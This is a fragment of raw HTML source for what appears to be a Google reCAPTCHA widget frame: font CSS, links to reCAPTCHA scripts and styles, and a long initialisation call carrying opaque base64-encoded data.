  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZA7R1Iyv-j8nFklJHST2vQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZA7R1Iyv-j8nFklJHST2vQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZA7R1Iyv-j8nFklJHST2vQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Fl06wrtpw4MmDcOUwrx+w6XDqildYW3CtMK7w5UrwrsaKgEKw5HDosKoLMKjWh3CgsOFw5jCv8KGw7vDiMK5wrfCvS7DrMKVwoUtwoHCicKjB1jCuDtdV8KYworDvcOvwr4cw45ZQMOlw7RaMcOmSsOuwrfDvjs/wp7Dm8OSdMKJwptlDXcKwppLw7fCs8O7wpXCgQjCusOBRATDjMOMwrXDrEovw4hNwr1IVMKLw5M8wrrCvwoJazlPwqjDpljCsl4GwoIgwqzDlcKDBcKZwocTw7ZgY8Oxw65awoQow47DvUDCj8KAw61ZCChNw653ET/Dp37DhGlZNg1Aw4ZTE1FIwpM3H8OAbsKDwo7DnnfDvcKRwr/Dg8KawrdSbiPCj1Z3wqc6F8OGwovCt0pjC1fCh8KmM8OTOBQhw7vCo0/CrUFQwr9Mw5zCocOHRw5nOV5sfMOHUMKBXMKBw43CpsODwooVwok7TUTCuMOWOiYTwqzDtsKGRCo1S8KPHmzCrXwywqsKEsOPw6gDwrBpJXRRJwYyw5AZM8Kdw5bDkz8fQijCgMKqbW7CpsOkw5tOJRpcNk7Dg0/CksKJw43DgcKgEsO7w44iw7jCm8KqGcONfsOmKV1gw5FAMsOJwpVVw5vChl/[base64]/DncKfIDLCoArCqMOzMELDlsOuw6nCqmBEPsO4Qg/DlsKCesO5ZMK8w6wOwoF+wp3Cq8KhworCgsKEwposwq3Cl8Opwr/[base64]/DlyrDrBrCq8OjwoMAPy3DnnPDqMKlQ8OUw4M+w44Mw6TCrsO+wpRzUAXCnQ9KfTMcwofDvcK5FsOZwrDChz5ZwpgzAzfDmcO4QMOqCcKCesKDw53CiHFbw67CtsKqwr5GwozCuUnDjcKYcMO2w5dfwqjCmyfCoVpbYyrCgsKHw6JeUE/Cm0/[base64]/[base64]/Dq0Aaw54SasKawrzCncOEJ8OFw47CtwrDpEh0w6lswrTDqMOzwql4NsKdw4vCi8Knw7w3KsKJdsO3J33Coj/CiMKsw6ZnR8O2OMKyw6YDD8Obw6DDkXJzw4PDtBvCnCcyC3xmwqoLd8Kcw4nDrFLDtMKhwojDnCsFBcOcHcKuF3fDixjCrwUXWiTDg2NEMMODCy3DpMOewqBrF0vClW/[base64]/wrUUVgFRwqvCti3CsRfDmSnCtyFWOMOpMVQJw69cwoHDh8Kww6DDv8KdYhRuw5rDvwN9w5clZjV0RxDCvzLCrHjCicOSwqcQw4jDucO2w5h4MTwIcMOew5HCvCbDk2bClcOnFcKtwqfCsFDCvsKUDMKPw680EjA1VcO9w4dqdx/Dj8OqJMKOw6LDlU4LcAvCghMpwqpsw6LDjSPCowI1wozDvcKaw44gwp7CsUwZDMOIWWgxwqBTOsKTfyPCs8KobCXDqnUHwrtcZMK2IsOHw6VsWsKReB7Dq2wGwoBYwrtYRAZndsKBQ8K1wrtsXsKrbcOrQlsDwpfDvjfDpcKqwr1/B14HQTEXw4zDgcOew7HCtsOSEHzDtWdHY8K0w6crRsOrw4TCiTRzw5jCmsKCOiB1wpY0fsOeE8Kxwq5/[base64]/VMOzHMOYwocawpLDqcObE8OOMSHDoMKIw6PCmcKnwroQAcKtw5HDiS4qMMKFwogGXDRKcsODwqBNCDJNwpQlwqx2wrvDv8Klw6Uww6xFw7zCsQh0aMKfw5XCksKBw5zDtgbCvcKCKFcnw6BiLMKew5AMJlnCjBDDplofw6bDpnnDog/CvcOEUcKLwrRPwrfDkF/DunPCuMKHHgHCu8OMWcKawpjDn3BsO1LCkcOXbVXClXdhwrnDhMKOTm/[base64]/Dq8KjVsOTCEXDl8KOE17CjcOeQGvCgcKjQcOnbMOswr8Hw7VIwpxqwrPCvhrCm8OTZsKXw7PDvlbDvwQwVRjCt1ojcH/DpR7CskzDrj/DvsKrw7FJw7rClMOfw4IOwrg5ZFgWwqQATcO/SsOoGcKNw5Jfw40ewqPCpxXDjsO3fsKawq7DpsOuw6FYGXXCvTTDvMOpwrjCu346WSlCwr9rDsKSw5pGXMOkwpRvwr5KccOTGiN5wr/DuMKwBcOkw45pZRfChAHCki/CuHEaRB/CsGjDqcOKbV4Jw49gw4jCtEVyTDIAUsKbHifChcOhbMOAwpA2RMOtw5YNw4/DksONwr0mw5Idw5VDfsKfw48LIlvDpxVfwolgw5DCh8OYZyQ0UcKWFivDlVHDjT95Bxs7wplfwqbCoRrDvwTDugdow43CsD7Dm0Zfwr0zwrHCrC7DjMKCw6YAIGhEbMKUw7/[base64]/Dq8KFw7stwqxyw5zDrsKsRsKPwrLCuE/CvcObSFzDmMOcwp4QNkTCgMKgN8O4CcOGwqDCp8KHX0jCp2rCvMOcw49+wrE0w41YJxgjGDJawqLCvibDli5idxRAwpAtfhV5L8OgfVMKw6kMMhYaw7gBdMK3SMKoRiPDhn/[base64]/DlxJrwrTDljIawrhZBMOlwpcqw51Yc8Oha1bCpipeWsKcwoXCk8OIwqzClcOswrdzTCnCmcKLwrbCgT1ne8OfwrZvTcOcw4FEdMOFw7jDmi8/w6ZRwqzDiicca8OZw6/Dm8O4L8KcwrjDv8KMS8Oewo3CsgRVf08MQynCpsOtw5BkKMOJCBxQwrPDnGTDvhvCqHQvUsKzw4YwdcK0wqkTw6PDu8OwOULDosKiZXzDpm7CicOJOMOBw4LCqGI8wqDCusObw4TDssK2wo/ChHwbOcOyORJbw7vCrsO9woTDkMOKwqLDmMKYwp8hw6ZnVsKUw5TCgx1Pemk+w5MQKcKAwoLCrsOZw7FtwpPDpMOWK8Okwo/Ct8OCZ3vDnMK+wokXw7wbw4JSVGA2wpp8YEgWPcKjQWvDqVYDLGFPw7TDm8ODb8OLccOTw78kw5Vgw7DCm8KywrLCq8KgcBHDinjDmAdpcz7ClsOmwr85Zz96worCglVxw7bCiMKzDMOlwrIZwqNowqYUwr9OwpnCmGvCgUrDkzvDuRnCrzlcE8OuC8KFX3/[base64]/ClsOnwpPDkRTDi8OIw5PDl8KxHXs3wo3Cm8KpwqDDgCJLw7fDk8K5w6jCjiAFw5USOcO0XjzCu8Kyw6IsWsK7IFnDpi9DKl9sSsKhw7J5Bi/Dp2nCuSZCMn1CVxLDqMK3woLDu1vCjD8KQRFjw6YAHW0+wqHCtcKnwp9qw45sw4zDisKywoE2w6U/w73DqAnCtWPCosKkwpXCuQzCjGPDtsOjwrEVwrxGwplhFsOEw43DkzZOdcKCw5USVcOEO8OnTsK5bQNTKMKtIsOvQn8AFVtnw55Ow67DrGoRQMO/HG8IwqEuN1nCpgLDt8O1wqRzwojCs8Kzw5/DnHzDphoowp0rasOww4NSw6HDhcOAEMOVw6TCvDoCwq8UL8KEwrUgf1s+w6/DpMKcO8O6w4IGYnnCn8O5N8KDwovCkcOhw4siKsOjwrHDo8K7X8KaBwnDo8Owwq3ChwHDkwnDrsK/wqLCpcKsWsObwp3CtMOaQ3rCrGvCrnbDnMOOwpAdwobClSF/[base64]/DlcOIa8KXwoExwpTCi0nDrBDDjyZBSXBkDcOhN3ZZw7DCsElYKcOEw6t0WkfDqyJVw6M6w5FEEw7DhjkOw7zDhsKbwp12TsKow78Ifh/[base64]/CusOcZsKrw7vDjBbDhjHDrMOLRMKxbMKteA9yw5jDs2jDq8KJFcOja8KEYygrSsODRcOoWgrDkwdAU8K1w7XDkcKow7/CuTMjw6Mqwrcmw5FGwpvCqTjDgXchwoTDhRnCr8O6fw4Cw7law7o3wrEWAMKqwp1qLMKXworDmsOzZ8Kkcw1ew6DCksK4JRxvXHLCpsK2w5TCmyfDjkHCsMK/[base64]/DpsODw4PDrcOaZMKyFSFSKcKlJicOPMKYwqPDn3bDhMKIwo/CkMOMVQnCqh5rA8OfMX7DhMO1EsKWSEfClMK1ecOcOsOZwp/[base64]/GcK8w5TDi8KywpJLQA9EEMK4ZMK4wqg1HcOlO8OiI8Oww7fDlFLDmHLDpMKiwoLClsKbwqV7UsOyw4rDsQMYHhnCijskw5ccwqcIwozChHvCm8O5w6nDrwxLwo/Cj8OMDibCuMOmw5RiwpTCpGt4w441wqsBw7Vkw5rDu8OzXMOCw70uw513AsK6D8O0fQfCqXrDiMOaYsKGU8OswqFTwq4yDcOtwqV6woxow5AdOsKyw4nDp8OEYV0mw68wwr/[base64]/[base64]/[base64]/w6HCjRRUw7rDjsKewosww7RfCsKLwqUWFMK+w4xew5PDhMOiF8KIwo/[base64]/CsX1lZcKEEsOJE8OIw5rDhsKBBjUDw4LCpMObw5MleDxdQEHCjD9Bw5zCtMKdDHDChyZxNQ7CpmLDpsKnYl9yGwvDjkhOwq9ZwpbDmcKewrXDvSTCvsKBIMKlwqDDiScgwrbCinfDplkba1TDvBM1wqMePsKpw6MqwohvwrUiwocrw7FPM8KSw6IUw4/DhAM7NwrCmsKBScOWPMOFwoo3GcOuJQ3Cpl46wpnCoSzDqR0yw7Q5w7kqXwAZFl/DiRLDv8KLB8KfGUTDh8K6w5hFORRuw7nCgsKjUwnDnDlRwqnDtcKmw4rCksOue8KmVX5TTyNiwpQYwpxgw5V3wo3Cj2nDvVPDowNSw4/CiXMaw4JXflNdw5zDjjDDtMOGOzFPOE/DjG7Ch8KxOkzCvcOgw5lIcjkBwq0XXsKmDsK3woJXw6wmFMOrd8OZwp11wpvCmmPCjMKIwrMsaMKRw75DbnbChldBP8OWe8ObEcKDRMKya07DsQ3DuW/DomjDhAvDmMOjw5ZMwr1YwpTCtMKYw6fCiXldw4sUCcOJwoLDlMOqwpLCiw1lVcKARMKWw740OCLDpMOGwosaRMK5esOSHkbDosKew6pGNkBAQS/CnzzDpcKoGjTDkXBNw6bCixDDqhfDgcKXDU/[base64]/CrR4HwpwIEsOpwr7DjMOiw6TClsKWKWbDgj8BwrrDo8ORDsOrw7A2w7fDgVjDmi7Dg0HCh3dVDcOaE1nCmnBvw6rCnXYkwoA/w7Y0NhjDlsOQFcOAdsOFD8KKP8KJPMKBfCJXe8KwDsOwElxSwqrDmQvCon3DmzfDkFPCgkZiw4F3GcOWdyIBwp/CuXVlJBrDsXw6wrnCiTbDkMKKwrjCvBgMw4/Dvg8UwofDv8OXwozDscO3M1vCmMOsHCcZwpsEwq5CwoLDpWzCtAfDqWZMHcKLw7wUb8Kvw7MtX3rCmcOQdiopLcOCw7jDqgfCuW0CGy1Dw4TCrMKKTMOAw51gwoZWwoc1w6JjasKpw4PDtcOocBjDosO+wqXCicOmNlbDrsKKwqLCvE3Dt2PDv8OTRRspZMKow45Lwo/DvwDDvcO+VcOxYQbDnS3DmMKGHMKfGmMrwrsWfMO0woBeVcO7BmI6woXCiMOWwrVhwrIcSWLDuXQMwpnDkcK+wp/Du8KCw7N8Hz/[base64]/ClMK9NMKYfjfDsgHDqcOYHsK8w7d+wozCisOxw7XDrRI2JHbDrG8WwrPCrcO9YMK3wpXDtSDCusKOw6jDu8KYPljCocOiOEsTw6QoGlLCl8OTw6/DgcKKL0NTw4kJw7LDr3R+w4IAdGvCrQxkw4bDl3PCgULDhsKOf2LDqsOXwr7CjcKswrcEHHMnw4tYDMOgN8OyP2zCgsKnwpHClMOsHsOwwpsoXsOPwrnClsOpw5Y1AMOSRsK4UgbClsOWwr8iw5ZGwoXDhGzCj8OMw7XCgyXDscK1wpjCoMKROsKgalpRwqzChBo/bsKiwrrDpcKiw4rCg8KpWcOyw5/DtcKaK8ONwrXDrsOjwr3DrWkIBFR3w7TCthrCjFYFw4QgCR13wqdYaMOwwpQNw5LDjMK6C8KLBmRkTWbDocO+cR5FeMKBwooVL8O3w63Dln47XMKoE8ORw7/DmjrDoMOwwpBPJcOHwprDnyR3w4jClMOFwqVwLw9ReMO8SwnCnHgKwpQDw6DCjwDChD/DosKGwo8twq3DvHbCqsKdw5rCvgLDmcKQKcOaw5UNG1zCscKxCRwlwrtBw63Cv8KuwqXDlcOnc8Kawrl+YjHDusOHCsK8a8OPK8O+woPDhAPCssK3w5HCv29YPmIuw510FA/[base64]/Dlj7CowbDocKtw6HDsBgxCMOSbMOvBcKQw5BUwoHCg0rDosOkw5MVBcKsUMKcbcKIWsKBw6Vdw4NJwrFpYsO4wojDo8K8w7p2woLDgMO9w5hxwpIlwrw8w7zDnl1Lw5sPw6XDqMOMwrrCgizCtk3CvVPCgA/[base64]/wqHCpEU7G8ONw7c/DA4/cmgRey0pUsO1w5JAWAnDuljCuAUiKWbCmsO+wptkSm11wocWGR5zBVZOw5h7wosQwpgnwpPCgynDshTCuz/CrRDDiGxHTypEZyPCiBN9H8KqwpLDqnrDmMKvW8OdAsOyw4vDgMK5MMKKw4Bmwp/DsCvCicKDfj9QKgAiwqQWUQJUw7QfwrV7LMK/EsOLwrdiTUTCpj3CrgLCksOuwpVkfjgYwoTDlcKZacOzeMKGw5DChMKbUAhmCgbCl0LCpMKHGsOObMKnL1rCjMK4WcO+RcKHC8OWw6DDjDrDgmgOa8ObwrLCqADDtA8wwq7DrsOJw4nCssOrDnDDhMKcwo4cwoHChMOZw5jCq1rDssK3w6/DvVjCtMOow7/DoS3CmcKHTh7Dt8KkwqXCuybDhwPDki4Vw4VDSsOOXMOlwoXCvDnCtMK0w7xWSMOnwqXDrMK/EH8bwqrCiWrCkMKsw7tswo8eF8KjAMKaXcOfXS00wrBbN8KIwqnCiG/CmUdpwpzCssKFFsOyw6N0ZMKxZ2IlwpRrwpIWf8KYAcKeVcOqf1ZXwrnCvcOjPGkOQFlNAk4FdGTDqC0bEMO3VMO2woHDncKYeQJPAsO/FQAebMKJw4vDsSZswqEOfAjCllRoalnDosOMwoPDgMKbGgbCqC9bITbCoGXDjcKkbEnCmWM8wq3Cn8KYw53Do33DmXMuw4vChMOSwo0dwq7Cq8OTfsOoDsKswoDCv8OJDBQfI0XDhcO+esOqwpYjPMKuOm/DqMO9PsKOBDrDs3/CtcOyw7/[base64]/w4ZdwrnDhUwNwoI6wpciPF7CjkJUDn1/wojDtsO6EsKWEVnDgsOdwpl/[base64]/S8OBcS7DvMK1w77CtMKiD8O3JsOjwp3DjUfDmi06MAvDhsKGP8Kgw67CrmPDo8KZw4wbw67CsU7Dv3/CusO8LMOQwo9nJ8O/w7rDpMKKw6lbwqPCukrDrwNHchELI2cxa8OrTF3Cgg3CrMOkwrbDhcOxw4tww7fCrCJAwrpQwpLDm8KHTDc4G8OnXMO8QcO1wp3DncOcw4PCuUzDkRFdPMO0AsKSDcKYK8Odw6rDt0pDwpnCo2JHwo8Ow4smwo/DgsKawpDDo0rDqGvCiMOcKx/DhiLCusONdyN+wrJrwoLDpMOXw4gFGgfCh8KbAVUlThwDJcKsw6gSwp0/cxZswrRaw57DtsKWw4PDtsOMw6xVb8OBwpdZwrTDkMKDw5NZZcKodQ7DtcOWw5RiJMKFw7LCocObbsK7w4V3w7RVw7REwrLDusKrw4gOw4vCjFjDsEg6w67DqmPDqTh5SkrClmDDh8Oyw7DCsU3CrsKGw6PChW/DsMOJesOww5HCvsKpTEljwpLDmsORXkrDqCJyw5HDmysAw74ncyzDlxdkw7kWCCzDkizDjEPCh15rM38TQsOnw5F+BcKFCifDlsOIwpDDjcOEQcOvbMKiwrnDhizDpsOCbU8Zw6/[base64]/CvQ7Cu8OJw7fDvybChgzCpsKVwpYjwq4Fwr0JwrPCtMK7wqLClDhHw55VZ2nDpcKWw51JZWNaSm16F1HDmMKHDjckWSx2TsOnM8OMLcK9WBHCjMOfaD7DssKJeMK/w4TCoEVVMWxBwq1jFsKkwpfCjDg9F8KndS/DscOUwohzw4gRG8O0DgrDszDCmAIfw4thw77DtMKLwpvCm0UPBVVwUMOKCcOhI8Ogw7vDmjxuwoDChsO/KTo+dcOdSsOLwobCo8OrMwPDi8Khw5A8w4M+ZnvCt8OKWljCqFp2w4HCmMKAa8K6wpzCu2Yew4DDrcK7HsOhAsO7wpglCD3ChB8XYkVbwrTCkXcbf8OCwpHCnwbDncKEwrRwPF7Cr0fCvMKkwotoCwdTwrcYEm/CtiHDrcOlDCpDwozCuyd+dGUmLGcKRRDDoAZiw4YUw4VALsKrw4V4asO2ZcKfwpNDw74VfS1Iwr3DrQJCw5h5JcOpwoM7wqHDv2jCuGMEQcKtw4dEwpsSe8KbwqnCiDHDgRnCkMKOw5/CqyFqRDVMw7TDiDwowrHCvSnCnVnCtm0iwqpwZcKRw4ILw4Jbw7AcOsKjw5HCtMKsw5xMeErDh8K2Dy4aDcKnR8O6bi/DgMO/JcKjNS19VcKNRUPCtMKHwoHDlsOoKHXDtsOxw5PCg8K8DS1mw7DCpU7Dhl91wpt8H8O2w6piw6BTfsOPwpPDnBvDkjcvw57CvcOXOBXClsOcw6kNNMO1HT7Dh3zDuMO/w5XChADCisKIVjfDhTvDpzJvcsOVw44Kw6hmw4Y2woQgwrEGeVhEX0EJU8KJw6XDjMKRUFPCmErCm8O8w5NQwqXCicKhAQ7CpHJ7f8OAL8OkOi7DvgZzP8OxDjHCr1XDn3IBwo5KXFfCqwc6w7JzahbDsXbDicKuUwnDrg/CoWjDm8OhbncKMDciwq5Gwp4Qwr5SbxF3wrjCqsKTw6HDpWMmwqoNw47DrcO2wq53w4bCkcOwbyZfwplSczFdwqrCr0VqasO3wrXCo1wQX07Crm10w5/ClR1iw7XCuMOReCx4Bw/DjSHCsQEWcAJLw55jw4EBLMODw4TCqcKgG2YcwpYLRz7Cn8KZwoI2w6UlwqbCgyrDscKWDzvDtGRufcK/[base64]/DcOCw4dYw7bDliFAajzCjj/Dry43wq/CnCwmCWzCpcKzfwhtw6BqUMKLNFvCrTB4JsKcw5dVw47CpsKuTkHCisKjwrwoUcOzUmbCoi8AwrMGw4MEJjIjwq/Dn8Omwo4hAmJRKTHClsKiHcK0WsKgw6drOyw3wo8Rw6/Cl0Yvw7PDtsKANsOLIcOSbcKcWlvCs1JAZXTDmsO3wrtADMOBw43CtcK5QF/Dii7DmcOHUsKrwrQowrfClMOxwrnDmMKPS8OXw4PCr086DcOiwqPCvsKLAnPDgxQsBcO6D1RGw7bDlcOmW1TDhF4HXcKkwoYsfSNlZifCjsKyw4VBHcOBNyTCoH/DsMKdw4Vgwosvwp7Dgw7Djko7wpvDrMK3woJrA8KTA8O7GADCkMK3Bk0vwplAB24dVxPCg8Ogwqh6cg1rTMKxw7DCgw7DjcK+w5xvw6djwqrDisOSG002f8OLBhHCvBvDhcOJw452EH3CrsK/ZHDDusKFw6AIwq9VwqRbGFnDtMODEsK9QsK9YVxywpjDjFhTARTDglJBDsKCBQh4wqXCtcKsW0vDncKaH8Knw4nCs8OgHcO8wrABwrbDtMK/K8O9w5TClMKZGMK+LwHDij/CgEgCfsKVw4TDicOiw4VRw5oiD8KTw7NmJyzDtwBGPsOOAcKcXwAcw7w3QcOsXcKlwrzCksKCwoJ5QxXCicObwrjCqBbDpjHDl8OqM8K2wrnClDnDimfCsVPCmHRjw6sWVcKlw43CrcOgw7YfwqXDpMOHRRF2wqJRe8OmY0RowoEAw4nDu1RULUvDlC/Dm8Kgw4x4U8OKwoYew7oKw6rDoMKjFSxfwrnDrTEjY8K1ZMO/FsOfw4bCnn4MPcKLw7vDr8OYJGNEw4bDucOwwpNrbcOrw6vDrRkCXibDvR7DlMKaw6Arw7XCj8Ksw63CjTDDimnCgxTDlMOnwqFkw6RMZsOIwp9EEX4DVsKxe0xhCcO3wr8Tw7PDvxXDgVHCi1bDvMKowpLDvVjDmsKOwp/DuD/DhcOxw5jDlAM5w5Qqw7tgw6wVZVQuG8KTw6UiworDjcKkwp/DssKgfRbCgMKyIj8OUcKRVcOHTMOqw4lmTcKQwp1LUgTDh8K/w7HDhGt+w5fDjHHDnV/[base64]/[base64]/wo/DmWoFSwYMwpDDvnZMXWVIBjrCusO/w78pwqwTw7cYHsKZAsKAwp1ewo4bUGfDkMO4w7ZNw7nCmTI4w4cjdMOrw63DnMKFfMKXHXPDmsKkw7rDmSVncUg9wpMiF8KLBMKURhfCssOsw6jDmMORLcOVCnsINUlIwo/Clj80wp/DoFPCvnQow4XCs8OJw7DCkBfCi8KCGGURF8Ovw4jDh10Xwo/Cq8OCw4nDmMKfDi3ComRZJwdaawDDokXCjS3Dvl8iwrYVw4XDisOban82w6HDtcOdw5gCf1zCnsKhasOuFsORE8KTw4xICBhmw7VOw6bCm1nDuMKlK8KBw4TCqcOPw5rCiFQgclhpwpRoK8OMw40XCh/DqiPDssOjw7bDlcKZw6PDgsKJHSrCssKnwpfDggHCj8OKGyvCu8OEwpHCkw/[base64]/[base64]/ClSkhwpHDvsOMDMKAT8KLCcOowp/Cm8KJwr1KwpJke8O2embCmU1Mw5/DnDXDoC82w4dDMsKqwo5owr3CpcK5wqt3e0UqwpXCmcKddXrClMOUSsKXw59hw68EEsOXAMOTCcKGw5kFWcOADzPChl0AR1QkwoTDmGUZwrzDpMK/[base64]/Cj8KETcKTHHRpw6hJLFcdwprDvkfDoTvCjMKow4sVKH/DiMKVKcO/[base64]/[base64]/CicOAw4F/w5V9w44ywoFmNxBadnrDk8Kfw48/[base64]/IsK4w7hEDFdeIMKfwrAvw6HComMtw7rCrcK+LsKywpgBw409JMOMEjTDi8K6IcK2AS9qw47CksOyKcKIw7UnwoF8cRlew7DDiykHN8KMJcK3bGURw6gow4nCmMONI8Oxw6ViM8OwFMKETiRyw5zCjMKGWsOaDcKCc8O5d8O+WMOpMkwJFMKBwoc/wqrDnsK2w7wUOCfCqsKJw7XCoixEDj4zwozDgUUpw6LDszbDvsKzwqwZUy3CgMKVICvDp8OfY2/CjCzCuERgc8KTw5HCp8KawopPD8KFW8K9wrA0w7PCg2NYbsOTdMOPYykKw5bDr19Lwo0LKMKfYcOdGgvDlmswV8Okwq3CvHDCi8O7X8OISVEwD1Zow6kfCF/DrGsZw7PDpUTCn3l4EnTDggLCgMOpw58xw73DiMK8N8OEbyVeQ8ODwr8sOWHDs8K9H8KiwoXCgilhbcOCwqI2cMOsw6Mia3wuwqdbwqHDthd0D8OPw7jDkMKmDcKiw5s9wrV2wq4jw45gIngRwrjCqsO0ZhjCgwwcScOzFMO5FcKnw60EBRzDh8KWw6/CsMKnw73CljbCq2vDogDDojLCrxjCmsOww5XDoX/Cq35tbsK3woXCvhzCphnDtV0cw6UVwrjDrsK5w47DqiAzV8Ovwq/DosKmfcKLwr7DocKOwpbCtCNKw716wqtyw7JDwq3Crm1Pw5JoHgDDpsOBCx3DoULCucOzPcOOw4d/w4cEJ8OGwqrDtsOtD3LCmDgYHgjCiDpwwqQgw6LCgXBlIl/Cm1obWsK6QUgzw51PPBtcwpnDisKCKktawqN0wptuw4c3NcOPbMOawp7CqMOawrrCicOfw7tLwo3Cig1KwqrDmn/DpMK6IVHDl3PCrcO7MsO1Ii4Aw68Rw4tMAjfCjBlEwqY5w49MKW4jccOlWcOoScKsEcO4wr5ow5XCncOUHn/[base64]/[base64]/DucOKRnMoUcK7JHU8w6cXw7vDscOKw6/Ci8K2IMOUbsOYc1XDh8KyJcKKwq/CiMOyI8OdwoPCtWDCqX/[base64]/d8KCK3XDv8KowopXw4fDq8Ofwr44wrvCo3F8wqtEwrojwrk6Sz/Dk0HCnGHCrHDCr8OATG7CrE1TSsKdT3nCosOKw4RTICljO1lGPMOiw5LCmMOQCWzDhxAQMHMwc2zCrn5NAxliHi0mDMKCHhzCqsOMdcKIw6jDlcKAWE0YZwDCgMOuccKsw5nDkmPDhR7Ds8O/wqfDgANSWMOEworClD/Dh3DCmsKMw4XDncOUamFNEkjDvGMPeBBwDcOfw63ClylmNEBHZHzCpcKSEcK0esOQbMO7KcOTwr0dPA/DocOMO3bDh8Kbw75dPcOqw7NWwozDkXJuwrrCt2lyFsO/LMOlRsOWYnvClH/DnwcEwqzDqz/Cj1syN3PDh8KIE8OvdT/Cv2dXEcKxwpFvCi3Cty4Rw74cw6PCpcOVwrN/a07CsDPCgywkw6nDjQsmwpPDmA5Gw5TDj1hmw4vChBgEwrVUw4IEwqA1w650w61jDsKwwqvDv2fClMOWHcOXTsK2wqPCpxdWSwFxQsKBw6TDkMOOJcKiwqQ/wq4HFl9Cwr7CtnYmw5XCqwVcw5HCk2RVw78uwqnDgA8bw4olw67Dp8OaaynDklthPMOxXcOLwozCsMOQYFsvLsOiw6DCi37DqcKYw4fCq8OtX8KrSDgaVn9cw6bDvShuw4XDt8OVwp5KwqFOwpXCkj/DmsOtfMKAwoFNXwcuGcO0wqIpw4fDssOyw5FhHMKaRsOaQFXCscKDw7LDqlTCjcKDRcKodMOkVxp6ZhIdwrVPw6FXw4/[base64]/Co8K9wqrCn8O9Q8OHw40+wpDCiMKRBF0jchwRMMKKwqrCn3jDjkbCnzgfwpouwobCqsO9T8K7WBTDlXcsPMO8wobCkmpOaE8lwqPCsR5Vw7NuaT7DmxjCuiIeI8ObwpbDmMOpw6U2G3/DsMOUw5/CnMOKJMOpQMOhXMKuw4vDjHrDoh/DlcOlGsKiEh/CvQdTLMOwwpsXB8OiwoliBMKtw6RTwoZdKMKow7PDpsKLVGQmw5zDlMO8MS/DhgbCrcO0D2bDtzYMC05fw5/ClUPDlDLDnB8tcwnCvzrCsWpxTDcGw7vDrMObQEHDsU5LShlsbsK+wpDDrUx8w6wEw6wjw70CwqPDq8KrLCjDmsK5wptpwr/CsG5Xw45vBg8+c1HDuXPCpAYSw50FYMOsDC8iw7rCmcO7wo3DvhkgBcOFw5FoTUsywqnCu8KtwprCmsOkw53CrcORw4PDuMKXcml1w7PCuQpmPiHDocOPRMONwoDDisK4w4dQw4zCr8Kiw6zDnMKgEGzDnjFXworDtEvCsF/ChcO5w6M/FsKtcsKVd3PCtDlMw7/Ct8Onwq1ewr/[base64]/CksKBIAdMwr1JTW3CqsOCw7fCvn/DplbDp8O/FA5BwoU4w7Y3XgYsdVIKVCd1J8KENcOfBMKYwqTCuRPCn8O2wrtwUBs3C0DCl28AwrrCrcOMw5DCp3U5wqjDvi5lw6DDnl0pwqYvM8Kdw7V9JsK/[base64]/DuHo8w7BGRsOrwpolbMOcwrrCjcOyw5sRwoTDr8OPQsK4wpVUwoXClTMDP8O9w683w6/[base64]/w44Jwr/[base64]/DmX3CjF7Dh1TDqMKzw7bClB1nwrQeYcKDJsOPE8OKwp/[base64]/DjMKvECJNw6sPaMKuwogyJMKqXmokE8OpIcOVG8OAwobCvz/CoUYdVMOWGSrDucKlw5zCuDZuwrhBTcOhG8O5wqLDh0VqwpLDkWBnwrPCsMKaw7XCusOcwpjDkg/DjBZ3wozCowfCksOTMAIUworDjMKReiXCv8KXw6pDKhrDoX3CnsOiwofCvSoLwr7Cnw3CosOiw7ALwoEZw7DDmEkzAsO0wqnCjzsBN8OGdcOzCh7Dm8KOWzPCisK/w5Q1woU+Nh7CgMK/wpQhUMOCwoQKTcO2YcK3GsO5OC90w6s+wp1sw5fDq17DszfClsOQwpfCssKRC8OUw4rCljjCisO1dcOxD2o9DH8SHMKTw57CoBIYwqLCo1vCgFTCsj9xw6TDjcKyw7QzAXFnwpPCtmXCj8OQPV5rwrZmS8KswqQtw7NswoXCiU/DjxFHw7Ftw6QVw6HDnsKVworDicK+wrcUP8OcwrPCuQ7DhMKScmfCpy/[base64]/CvgHDjE/DjMKhw6zCpMK0w59BwrxgIhLDrUNjw5jChMKDKsKWwrPCtMK/wqQoL8OnEMKDwrRPwpgtSRN0WVPCjsKbw4/DpSDDkn3DqhrCjV8ybQISTwzDrsKHQXEOw5PCjMKewqRDAcOhwoJHaBnDvxsGw5DDh8Oqw7nDrFEiZC3CiH9Vw60WccOow4XCiA3DvsOJw65Bwpwzw6B1w7QvwrLDlMORw5DCjMOnM8KZw6dPw6HCuAEcU8O+AMKTw5LDgMK5wovDssKKY8K/w57CoC9qwp9two4XUg7Dq3rDuCZgXhkZw45TG8O1McOow51OFMKRHcO+SCENw53CgcKGw7XDjmjCpj/Cj2xTw4x/woRFwoLCgzc+wr/CiBM9IcK+wrt2wrfCp8KBwoYUwqc/OcKgcxfDoXJxYsK3ICx5wpnCh8O/PsOLH3JywqoDRMOPGsKcwrU2w7XDs8OeDjBaw68Qwp/CjjbChsO0UsOvNjnDjcOfw5kNw5sWwrLDjSDCnhdtw5whdSbDsx0mJsOqwozDrn47w7vCvsOnYHNxw47CjcO/wpjDicOiWkFew4orw5/[ba